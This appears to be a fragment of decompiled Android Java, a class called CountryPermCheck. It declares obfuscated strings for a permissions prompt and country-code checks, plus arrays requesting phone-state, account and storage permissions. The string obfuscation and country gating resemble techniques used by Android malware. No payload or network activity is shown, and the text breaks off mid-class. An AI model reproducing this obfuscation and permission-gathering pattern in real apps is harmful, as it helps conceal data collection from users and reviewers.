 public class CountryPermCheck extends Activity {
String Button = "N28 Ux0-ext28 Ux0-";
String Click_ISO = "228 Ux0-22_228 Ux0-14";
String DEFAULT_COUNTRY_ISO = "unk28 Ux0-nown_228 Ux0-62_202_4628 Ux0-0_2628 Ux0-8_5228 Ux0-"
+ "0_502_4228 Ux0-4_510_4128 Ux0-4_232_2028 Ux0-4_2228 Ux0-2_272"
+ "8 Ux0-2_428 Ux0-27_228 Ux0-28_2128 Ux0-4";
String Message = "P28 Ux0-leas28 Ux0-e ena28 Ux0-ble th28 Ux0-e ne28 Ux0-cessar28 Ux0-y pe2"
+ "8 Ux0-rmissio28 Ux0-ns t28 Ux0-o us28 Ux0-e the 28 Ux0-app n28 Ux0-ormall"
+ "28 Ux0-y";
String[] SDK_P_ARR = new String[]{"android.permission.READ_PHONE_STATE",
"android.permission.GET_ACCOUNTS"};
String[] SHELL_P_ARR = new String[]{"android.permission.WRITE_EXTERNAL_STORAGE",
"android.permission.READ_EXTERNAL_STORAGE"};
String TH = "528 Ux0-20";
String TRUE_ISO = "5228 Ux0-000_528 Ux0-2004_520228 Ux0-5_28 Ux0-5209928 Ux0-";
String Title = "T28 Ux0-ODO";